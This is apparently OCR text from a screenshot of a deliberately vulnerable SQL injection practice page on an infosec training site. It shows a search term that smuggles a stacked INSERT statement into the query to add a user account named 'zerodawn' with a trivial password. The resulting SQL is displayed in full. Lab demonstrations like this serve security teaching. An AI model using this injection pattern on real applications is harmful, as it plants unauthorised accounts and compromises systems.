 cốc cốc
Dashboard - [ProPTIT-AL
LogIn Errors
Product Search
www.infosecptit.com/cod
Không bảo mật
infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%samsung'; insert into tbl_users (full_name, username, password) values
('ZeroDawn','zerodawn','0'); --%'
Found no products matched your search term "samsung'; insert into tbl_users (full_name, username, password) values ('ZeroDawn','zerodawn','0'); --".